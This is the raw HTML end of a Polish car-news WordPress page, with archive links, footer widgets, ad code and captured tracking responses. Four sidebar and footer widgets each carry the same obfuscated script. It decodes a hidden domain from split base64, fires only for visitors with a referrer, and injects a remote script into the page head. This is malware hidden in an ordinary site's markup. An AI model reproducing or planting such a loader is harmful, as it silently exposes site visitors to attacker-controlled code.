	<li><a href='http://www.a-moto.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.a-moto.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.a-moto.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.a-moto.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.a-moto.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.a-moto.pl/2017/05/'>maj 2017</a></li>
			</ul>

			</section><section id="custom_html-112" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widgets">
                <div class="container">
                    <div class="row footer-row">
                                                        <div id="footer-1" class="col-3 footer-column widget-area" role="complementary">
                                    <section id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="http://www.a-moto.pl/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form></div></div></div>
</section><section id="block-12" class="widget widget_block"><ul>
<h4 class="widget-title">Dodatkowe informacje</h4>
<li class="page_item page-item"><a href="http://www.a-moto.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul></section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                                <div id="footer-2" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
.mobile-a-moto { width: 728px; height: 90px; }
@media(min-width: 300px) { .mobile-a-moto { width: 300px; height: 90px; } }
@media(min-width: 800px) { .mobile-a-moto { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7635978916997408"
     crossorigin="anonymous"></script>
<!-- 750x200 a-moto.pl AdSense -->
<ins class="adsbygoogle mobile-a-moto"
     style="display:block"
     data-ad-client="ca-pub-7635978916997408"
     data-ad-slot="7400845236"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                                <div id="footer-3" class="col-4 footer-column widget-area" role="complementary">
                                    <section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                                </div>
                                                    </div>
                </div>
            </div>
        		<div class="site-info">
			<div class="container">
								            <div class="site-copyright">
                Copyright &copy; 2026 A-MOTO.PL - Portal Motoryzacyjny            </div>
            			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"http:\/\/www.a-moto.pl\/wp-admin\/admin-ajax.php","nonce":"b40dec2201"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.a-moto.pl/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.2.0" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="http://www.a-moto.pl/wp-content/themes/glob/assets/js/slick.js?ver=0.1.3" id="jquery-slick-js"></script>
<script type="text/javascript" src="http://www.a-moto.pl/wp-content/themes/glob/assets/js/sidebar-menu.js?ver=0.1.3" id="glob-sidebar-menu-js"></script>
<script type="text/javascript" src="http://www.a-moto.pl/wp-content/themes/glob/assets/js/inview.js?ver=0.1.3" id="jquery-inview-js"></script>
<script type="text/javascript" src="http://www.a-moto.pl/wp-content/themes/glob/assets/js/themes.js?ver=0.1.3" id="glob-themes-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QwRH5wXsHUBYKO_OofUY7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744094896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=201067950&t=pageview&_s=1&dl=http%3A%2F%2Fwww.a-moto.pl%2F2018%2F02%2F&ul=en-us%40posix&dt=luty%202018%20-%20A-MOTO.PL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1204046756&gjid=1513087531&cid=1264850780.1768744093&tid=UA-101171778-1&_gid=374092432.1768744093&_r=1&_slc=1&z=2109972394
body_size: -449
content:
2,cG-CN813TDMXF